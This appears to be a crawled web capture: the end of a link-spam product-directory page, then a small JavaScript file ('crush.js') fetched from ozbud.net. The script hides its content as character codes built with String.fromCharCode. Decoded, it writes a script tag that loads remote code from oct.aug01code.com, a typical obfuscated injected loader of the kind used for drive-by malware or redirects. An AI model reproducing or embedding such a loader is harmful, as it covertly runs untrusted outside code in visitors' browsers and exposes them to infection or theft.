href="rgq-honeycomb-ceramic-cnmanufactures-32721294.html"> Cordierite Honeycomb Ceramic Filter</a></li><li><a href="cdtmc-long-sleeves-cnmanufactures-32702060.html">Factory Customized Mens Long Sleeves Swim Rash Guard</a></li><li><a href="bbhnyx-melamine47uv-mdf-cnmanufactures-32712465.html"> Moisture-Proof and Paint-Free MDF USD for Melamine/UV MDF</a></li><li><a href="https://www.ccic-fct.com/quality-business-services/">Quality Business Services</a></li><li><a href="holdn-automaric-programmable-cnmanufactures-32775243.html">Cn101A Automaric Programmable Digital Street Light Timer Switch</a></li><li><a href="mkap-manhole-cover-cnmanufactures-32705097.html">Ductile Iron Manhole Cover B125</a></li></ul><ul class="socialIcons"><li><a href="kabbd-system-for-cnmanufactures-32785449.html">Digital Infrared Thermal Imaging System for Non-Invasive Medical Diagnosis (ZR-2010A)</a></li><li><a href="swpaul-gps-tracker-cnmanufactures-32707000.html">Monitor Driver Behaviors Double Speed Limited GPS Tracker</a></li><li><a href="https://www.ydcapacitor.com/low-voltage-active-power-filter/">Low Voltage Active Power Filter</a></li></ul></div><div class="row-fluid bot"><p>&#169; 2004-Food Tray/Frozen Tray/Plastic Cake Box Thermoforming Machine.com. All rights reserved.<a href="bqi-gift-packaging-cnmanufactures-32782295.html">High Quality Craft Paper Gift Packaging Box</a></p></div></div></div></div><!--[if IE 6]><![endif]--></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://ozbud.net/5732534wvknz/crush.js
body_size: 197
content:
var suburban_50 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,118,101,114,100,105,99,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(suburban_50);